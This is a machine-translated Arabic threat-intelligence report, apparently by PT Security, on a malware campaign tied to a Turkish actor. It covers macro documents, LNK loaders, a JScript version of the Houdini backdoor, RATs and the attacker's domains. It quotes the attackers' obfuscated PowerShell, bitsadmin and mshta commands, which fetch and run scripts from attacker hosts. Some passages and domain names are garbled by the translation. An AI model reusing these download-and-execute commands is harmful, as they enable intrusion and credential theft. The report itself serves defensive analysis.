اكتشف متخصصون في مجموعة أبحاث التهديد التابعة

لمركز أمان التقنيات الإيجابية (PT Security Security Center) حملة ضارة كانت نشطة منذ منتصف يناير 2018 على الأقل. تستهدف العملية مستخدمين من البرازيل والمملكة المتحدة والمجر وألمانيا ولاتفيا والولايات المتحدة الأمريكية وتركيا والفلبين. تُستخدم مجموعة متنوعة من الأدوات والتقنيات في إصابة جهاز الكمبيوتر الخاص بالضحية والسيطرة عليه. يعرض هذا التقرير تفاصيل مرحلة الإصابة ، والأدوات المساعدة المستخدمة ، وميزات تنظيم البنية التحتية للشبكة ، بالإضافة إلى الآثار الرقمية التي أدت بنا إلى أن نكون القراصنة المرشحين.

ملخص

- قام المهاجمون بمعالجة الدودة قبل 10 سنوات ، مع مراعاة التقنيات الحديثة

- حديقة الحيوانات من الأدوات المستخدمة جنبا إلى جنب مع البنية التحتية للشبكة واسعة النطاق

- المشتبه به الرئيسي هو مستقل تركي

تسليم الحمولة الصافية

مستندات المكتب

في 5 نيسان (أبريل) 2019 ، كجزء من تعقب التهديدات الجديدة ، اكتشف المتخصصون في مركز خبراء أمن PT وثيقة مكتبية مشبوهة. ملف بالملحق .docm (مستند MS Word لعينة جديدة مع دعم الماكرو):

- تم إنشاؤه قبل اكتشافه ببضعة أيام (2019-03-31) ،

- يحتوي على صورة لإقناع المستخدم بتمكين وحدات الماكرو ،

- تم إنشاؤه على نظام باللغة التركية (يتضح هذا من خلال قيم حقول البيانات الأولية: "Konu Başlığı" - "عنوان الموضوع" ، "Konu Ba l ، 1" - "عنوان الموضوع ، 1" ؛ ترجمة جوجل للترجمة).

التين. 1. فخ إعلام الماكرو النموذجي

التين. 1. فخ إعلام الماكرو النموذجيرمز الماكرو غامض بعض الشيء ، ولكنه لا يزال: باستخدام الأمر cmdlet لـ "إدارة النقل الذكي في الخلفية" لـ PowerShell ، فإنه يقوم بتنزيل وتشغيل برنامج نصي JScript من خادم مهاجم:

Shell ("pow" & "ershe" & "ll -comm" & "and ""$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb1.js;');Start-Process -WindowStyle hidden -FilePath 'cmd.exe' -ArgumentList '/c %systemroot%\system32\wscript %temp%\bb1.js'""")

يرجع استخدام PowerShell ووحدة نمطية غير نمطية لتنزيل الملفات من خادم الويب إلى محاولة التحايل على القيود المفروضة على إطلاق وتنفيذ برامج غير موثوق بها.

هناك عدة وثائق مماثلة. على سبيل المثال ، أحدهما هو ملف .doc (مستند MS Word قديم الطراز) مع صفحة الرموز من الأحرف باللغة التركية. يشبه العمل الكلي أيضًا:

Shell "cmd.exe /c bitsadmin /transfer myjob /download /priority FOREGROUND https://definebilimi.com/up3e.js %temp%\o2.js & wscript.exe %temp%\o2.js", vbHide

في هذه الحالة ، يستخدم المؤلف نفس تقنية BITS ، ولكن بمساعدة أداة النظام الشرعية bitsadmin. ومن المثير للاهتمام ، أن تاريخ إنشاء المستند والوقت الذي تم اكتشافه فيه في المصادر العامة يرسلان إلينا منتصف تموز (يوليو) 2018. وبالتالي ، فإن الهجمات ذات الصلة لمدة عام على الأقل. بالإضافة إلى ذلك ، يتم استخدام نفس خادم المهاجم لتحميل الحمولة ؛ طريقة تسمية البرنامج النصي للتحميل في JScript مشابه.

يحتوي مستند آخر على الملحق .rtf (Rich Text Format). يحتوي على عدة مستندات .xls (مستند MS Excel قديم الطراز) بنفس المحتوى. تتطابق شفرة الماكرو تمامًا مع الشفرة المستخرجة من المستند الأصلي ، ويؤدي تزامن قيم صفحة الرموز وحقل XML HeadingPairs إلى التأليف نفسه.

اختصارات LNK

تجدر الإشارة إلى أنه في هذه الحملة ، لم يتم استخدام وثائق المكتب فقط كمرحلة أولية للإصابة. التقينا بعدد من ملفات .lnk الضارة (Windows Shell Link) ، والتي عند تشغيلها ، قامت بتشغيل الأمر التالي:

C:\Windows\System32\cmd.exe /c powershell -command "$h1='e';&('i' + $h1 + 'x')('Import-Module BitsTransfer;Start-BitsTransf' + $h1 + 'r https://definebilimi.com/1/b12.js $env:t' + $h1 + 'mp\bb.js;')" & %systemroot%\system32\wscript %temp%\bb.js

تم توزيع الملصقات في منتصف مارس وأواخر أبريل 2019.

تحتوي بيانات تعريف الاختصار على اسم المستخدم win7-bilgisayar (من "win7-computer التركي") - مستخدم النظام الذي تم إنشاؤه عليه.

يمكننا أن نفترض بأمان أن رسائل البريد الإلكتروني المخادعة هي السيناريو الأكثر احتمالا لتسليم الملفات الضارة في المرحلة الأولى من الإصابة.



هوديني التحول

يتم تنزيل جميع الكائنات التي تم فحصها في المرحلة الأولى من الإصابة وتشغيل البرنامج النصي نفسه في JScript (دون مراعاة الاختلافات الطفيفة). الملف ليس غامضًا ولا معبأ ، والشيء الوحيد الذي تم القيام به لتعقيد التحليل هو أسماء المتغيرات العشوائية. إنه مستتر على منصة WSH. من ميزات عمله ، يمكن تمييز ما يلي:

- محمية عنوان المضيف والمنفذ من خادم الإدارة في البرنامج النصي

- يتم التفاعل مع C&C عن طريق طلبات POST لبروتوكول HTTP.

- في لحظة بدء العمل ، تُدرج السلسلة "is-bekle" في حقل URI ، ويُترجم من التركية إلى "جاهز".

- يحتوي حقل User-Agent على معلومات مختصرة حول النظام مع المحدد المحدد (في هذه الحالة ، "<|>"):

- الرقم التسلسلي للقرص الصلب

- اسم المستخدم،

- نسخة النظام

- اسم البرنامج النصي

- اسم مكافحة الفيروسات

- قيمة متغير البيئة٪ ProgramData٪ ،

- وجود .Net FrameWork 4.5.2 في النظام ،

- مهلة بين الطلبات ،

- جافا في النظام.

- للتحقق من البيئة المحيطة بموضوع صندوق الحماية الخاص بـ Kaspersky Lab من خلال الرقم التسلسلي المحدد لمحرك الأقراص الثابتة. في حالة الصدفة ، فإنه يتوقف عن العمل.

- يستقبل من الخادم وينفذ الأوامر المعطاة ؛ هؤلاء بعض منهم:

- تنزيل ملف من الخادم ،

- تحميل الملف إلى الخادم

- جمع محتويات الحافظة ،

- مجموعة من محتويات الكتالوج ،

- جمع معلومات العملية ،

- تشغيل الأوامر في مترجم cmd.exe ،

- أخذ وإرسال لقطة ،

- استرجع وأرسل قواعد بيانات Chrome و Opera بكلمات مرور.

التين. 2. بداية البرنامج النصي المحمّل في JScript من خادم المهاجم

التين. 2. بداية البرنامج النصي المحمّل في JScript من خادم المهاجممن خلال وجود تعليقات ، وهيكل الكود ، وأسماء الأوامر المستخدمة والتنسيق لجمع المعلومات حول النظام ، يمكن للمرء أن يرسم موازًا مع دودة VBS المعروفة Houdini. في عام 2013 ، قدم زملاؤنا من FireEye

تحليلًا مفصلاً لوظائف هذا طروادة ، ومعالجة الأوامر وجمع المعلومات التي تحدث فيها بطريقة مماثلة. يبدو أنه في حالتنا ، اتخذ المهاجم نموذجًا للديدان المعروفة ، وأعد كتابة الدالات ليس في VBScript ، ولكن في JScript ، واستبدل بعض الخطوط الإنجليزية بخطوط تركية.



التين. 3. معالجة أوامر JScript مستتر

التين. 3. معالجة أوامر JScript مستترتجدر الإشارة إلى أنه كدليل على نتائج تنفيذ الأمر ، يتم استخدام السلاسل التي تحتوي على السلسلة الفرعية "Bcorp". وهو موجود أيضًا باسم خادم إدارة ip1 [.] Bcorp.fun.



على خادم المهاجم

وفقًا لـ Shodan ، بدءًا من 30 أبريل 2019 ، استضاف مهاجم خادم ويب يستند إلى





AppServ . لا يبدو أن الخادم قد تم تكوينه بعناية: على سبيل المثال ، صفحة phpinfo متاحة ، والتي تكشف عن معلومات تهيئة مثيرة للاهتمام. عند تحليل روابط الويب التي تم تنزيل البرامج الضارة منها ، تبين أن الخادم لديه دليل مفتوح (./a directory) يسرد أدوات المهاجمين الآخرين.

التين. 4. الصفحة الرئيسية لخادم المهاجم

التين. 4. الصفحة الرئيسية لخادم المهاجم التين. 5. صفحة phpinfo على خادم المهاجم

التين. 5. صفحة phpinfo على خادم المهاجم التين. 6. سرد الدليل المفتوح لخادم المهاجمين في نهاية أبريل 2019

التين. 6. سرد الدليل المفتوح لخادم المهاجمين في نهاية أبريل 2019 التين. 7. سرد الدليل المفتوح لخادم المهاجمين في نهاية مايو 2019

التين. 7. سرد الدليل المفتوح لخادم المهاجمين في نهاية مايو 2019يوجد أدناه وصف للملفات المكتشفة.



هوديني jscript

بادئ ذي بدء ، تلقينا العديد من الاختلافات في دودة Houdini المعدلة ، التي نوقشت أعلاه. من الإصدار إلى الإصدار ، مر البرنامج النصي بتغييرات بسيطة: أسماء المضيف (husan2.ddns.net ، ip1.bcorp.fun ، ip1.qqww.eu) ، المنافذ (86 ، 87) ، أسماء متغيرة ، أوامر فردية ظهرت أو اختفت. تم تأطير نسخة واحدة كبرنامج نصي في JScript.

التين. 8. هوديني JScript كبرنامج نصي

التين. 8. هوديني JScript كبرنامج نصيBcorp جرة

مستتر جافا خفيفة الوزن. يتفاعل مع C&C عبر TCP على المنفذ 22122. يمكنه:

- تنفيذ الأوامر في مترجم cmd.exe ،

- تحديد إصدار النظام

- قائمة الدلائل

- تحميل الملفات

- التسجيل في دليل بدء التشغيل وفرع بدء التسجيل.

يبدو أن هذا هو بالضبط السبب وراء قيام الدودة المعدلة بالتحقق من وجود Java في النظام. في الوقت نفسه ، ليس من الواضح سبب استخدام مستتر إضافي ، لأن الأصل يحتوي على مجموعة كافية من الوظائف.

الحصول على لChromeCreds

مجمع PowerShell لاستخراج السجل وتسجيلات الدخول وكلمات المرور وملفات تعريف الارتباط من متصفح Chrome. تحتوي بعض الإصدارات على مكتبة مساعدة System.Data.SQLite.dll لأنظمة x86 و x64 في شكل ترميز base64 ، بينما تفترض إصدارات أخرى وجودها في الدليل٪ APPDATA٪. ويأتي المكون كبرنامج إضافي مساعد لجدار JScript الخلفي الرئيسي.

بدء كلوغر

بوويرشيل تنفيذ كلوغر بسيط. ويأتي المكون كبرنامج إضافي مساعد لجدار JScript الخلفي الرئيسي.

التين. 9. PowerShell كلوغر كود المقتطف

التين. 9. PowerShell كلوغر كود المقتطفWebBrowserPassView

أداة مساعدة من Nirsoft للحصول على معلومات تسجيل الدخول وكلمات المرور من المتصفحات الشائعة. استخدم المهاجمون نسخة المؤلف ، حيث سبق لهم تعبئتها بـ ASPack لتعقيد التحليل أو تجاوز الكشف بواسطة المؤشرات.

NetWire RAT

أداة تجارية متاحة للجمهور للتحكم عن بعد بالكمبيوتر. المستخدمة من قبل مختلف الجماعات مجرمي الإنترنت. قام مطورو البرامج الضارة بتعقيد التحليل والاكتشاف عن طريق تعبئة RAT في PE على النظام الأساسي .NET وباستخدام obfuscator رمز DeepSea 4.1.



استمع TCP

أداة واجهة المستخدم الرسومية بسيطة من AllScoop لاختبار المعلمات من جهاز التوجيه أو جدار الحماية. يستجيب كل منفذ استماع بسلسلة معينة ، وينهي الاتصال.

التين. 10. واجهة المستخدم الرسومية لبرنامج التعاون الفني الاستماع المساعدة

التين. 10. واجهة المستخدم الرسومية لبرنامج التعاون الفني الاستماع المساعدةLnk محمل

محمل اختصار ، على غرار تلك التي سبق التفكير فيها. عند بدء التشغيل ، يعمل الأمر التالي:

C:\Windows\System32\cmd.exe /v /c "set i=h&&ms!i!ta http://ip1.qqww.eu/1/f.htm"

هذه المرة تم إنشاء الاختصار تحت مستخدم آخر (سطح المكتب - amkd3n3).

رافعات البرامج النصية

في هذه المجموعة ، قمنا بدمج مختلف برامج تحميل التشغيل من RAT أعلاه. جميعها صغيرة (تصل إلى 1 كيلوبايت) ، بتنسيقات مختلفة (.htm ، .xsl ، .hta ، إلخ.) ، يتم تنفيذ التعليمات البرمجية بعدة لغات نصية (JScript ، PowerShell) ويتم تجميعها على الفور C #. فيما يلي مقتطفات شفرة لبعض العينات:

التين. 11. جزء من لودر .htm

التين. 11. جزء من لودر .htm التين. 12. جزء من محمل الإقلاع .xsl

التين. 12. جزء من محمل الإقلاع .xsl التين. 13. جزء من محمل الإقلاع .ps1



التين. 13. جزء من محمل الإقلاع .ps1لوادر صغيرة pe

بالإضافة إلى برامج تحميل النصوص ، تم اكتشاف ملفات PE على النظام الأساسي .NET. كما أنها صغيرة (تصل إلى 10 كيلو بايت) ، مع وظائف رحيب مماثلة:

التين. 14. مثال على شفرة decompiled لأحد برامج التحميل PE

التين. 14. مثال على شفرة decompiled لأحد برامج التحميل PExRAT

مشروع متاح للجمهور وموزع مجانًا لإدارة الكمبيوتر عن بُعد. الإصدارات والتعديلات المختلفة واسعة الانتشار. مكتوب في C # ، غامض جزئيًا.



لوحة Bcorp مقابل باني

الجزء خادم التحكم ل JScript مستتر. في الوقت نفسه ، هو مصمم الجزء العميل. يمثل PE على النظام الأساسي .NET. لا تحجبها ، لا تعبئتها. تشبه الواجهة جزء خادم أعيد تصميمه لفيروس VBS المذكور بالفعل Houdini. بالإضافة إلى إرسال الأوامر ، يتم تحميل المكونات الإضافية والإضافات الموضحة مسبقًا: بيئة Java والبرامج النصية PowerShell والأداة المساعدة من Nirsoft لجمع المعلومات من المستعرضات والبرامج النصية PowerShell لاعتراض ضربات المفاتيح ، وما إلى ذلك. من الغريب أن يسمى المشروع BcorpRat ، والتي يمكن رؤيتها في عنوان النافذة في الصور أدناه. وباسم مساحة الاسم في الكود المصدري ، يوجد السطر "Btech" ، والذي سنعود إليه لاحقًا.

التين. 15. JScript الباب الخلفي لوحة التحكم ، النافذة الرئيسية

التين. 15. JScript الباب الخلفي لوحة التحكم ، النافذة الرئيسية التين. 16. لوحة التحكم JScript-backdoor ، نافذة المصمم لجزء العميل

التين. 16. لوحة التحكم JScript-backdoor ، نافذة المصمم لجزء العميلالبنية التحتية للشبكة

بعد ذلك ، سنجري تحليلًا أكثر تفصيلًا للعناوين التي تفاعلت بها هذه البرامج الضارة أو المهاجمين. لنبدأ بنطاق التعريفbilbilimi.com ، الذي يتم الوصول إليه من خلال مستندات المكتب ومحمل الاختصارات.

definebilimi.com

في 16 كانون الثاني (يناير) 2018 ، لدى هذا النطاق مالك جديد. بالمناسبة ، يتم تعريف حرف "bilimi" حرفيًا من التركية كـ "كنز العلم". فيما يلي البيانات الأكثر إثارة للاهتمام من سجل سجلات WHOIS في ذلك الوقت.

جدول 1. معلومات عن المسجل (المالك) لنطاق identbilimi.com

سيكون من المتهور الادعاء بأن البيانات أصلية. يسمح لنا البلد المشار إليه وتكرار حدوث آثار اللغة التركية في الكود بافتراض أن هذه الصدف ليست مصادفة. ويحتوي عنوان البريد الإلكتروني على السلسلة الفرعية "btech" ، والتي أولينا اهتمامًا بها بالفعل.

يبدو أن تاريخ التغييرات على خوادم NS التي قدمت معلومات حول المجال المسجل مثير للاهتمام:

جدول 2. محفوظات خوادم NS لنطاق identbilimi.comتمت مصادفة مضيفي buhar.biz و qqww.eu بالفعل في البرامج الضارة سابقًا.

buhar.us

التاريخ الجديد لهذا المجال ("buhar" من التركية - "الأزواج") يبدأ في نفس اليوم الذي يبدأ فيه تاريخ identbilimi.com - 16 يناير ، 2018.

جدول 3. معلومات عن المسجل (مالك) المجال buhar.usالوضع مشابه: مرة أخرى ، تبدو بعض البيانات مزيفة باستثناء العنوان البريدي ("buharcin" من التركية - "قاطرة").

bcorp.fun

تم تسجيل النطاق منذ 23 مارس 2019. بالإضافة إلى حقيقة أن تركيا مسجلة مرة أخرى كدولة ، يتم سرد Bcorp كمنظمة العميل. في الواقع ، نرى نفس الشيء في اسم النطاق نفسه ، كما في عدة فقرات سابقة.

husan2.ddns.net

من الغريب أن يهاجم المهاجم المضيفين ليس فقط بالطريقة الكلاسيكية. منذ منتصف مارس 2019 ، تم تسجيل استخدام خوادم DNS الديناميكية المزعومة. تتيح هذه التقنية للمهاجمين إخفاء عناوين IP الخاصة بهم بشكل فعال وضمان حيوية مراكز التحكم الخاصة بهم. تجدر الإشارة إلى بعض القابلية للتنبؤ في اختيار الأسماء: على سبيل المثال ، بعد بضعة أشهر ، تم اكتشاف استخدام نطاق husan3.ddns.net ، ولكن يعود تاريخ نشاط husan.ddns.net إلى أبريل 2017.

bkorp.xyz

منذ أوائل شهر أبريل ، يقوم المتسلل ، الذي يستمر في السير على طريق إخفاء الهوية ، بتسجيل النطاقات باستخدام خدمة WhoisGuard، Inc. ، الموجودة في بنما ؛ bkorp.xyz و prntsrcn.com و i37-imgur.com هي مجرد أمثلة قليلة. لا تزال خوادم NS المستخدمة تربطهم بالمجالات الضارة الأخرى.

qqww.eu

بالإضافة إلى حقيقة أن هذا المجال ، مثل المجال bcorp.fun ، له نطاق فرعي IP1 ، هناك تفاصيل مهمة أخرى. تشير المعلومات الموجودة على المسجل إلى مؤسسة Osbil Technology Ltd. ، المزعومة الموجودة في برلين. في الواقع ، يقع التنظيم الذي يحمل نفس الاسم على ساحل قبرص في مدينة فاماغوستا - في أراضي الجمهورية التركية لشمال قبرص المعترف بها جزئيًا. ويقع

الموقع الرسمي للشركة على المجال ، والذي كان خادم NS للمجال bcorp.fun من مارس إلى مايو 2019. لم نعثر على أي علامات تنازل عن خادم الأسماء ، وميزات البنية التحتية لمزود الخدمة (استبدال العميل ببيانات الموفر في عمود المسجل) جعلت من الممكن إخفاء معلومات العميل عن الوصول العام.

التين. 17. معلومات حول المسجل (مالك) لنطاق qqww.eu

التين. 17. معلومات حول المسجل (مالك) لنطاق qqww.euعناوين IP

من أجل الاكتمال ، فيما يلي عناوين IP - مع بعض المجالات المقابلة لها على فترات زمنية مختلفة: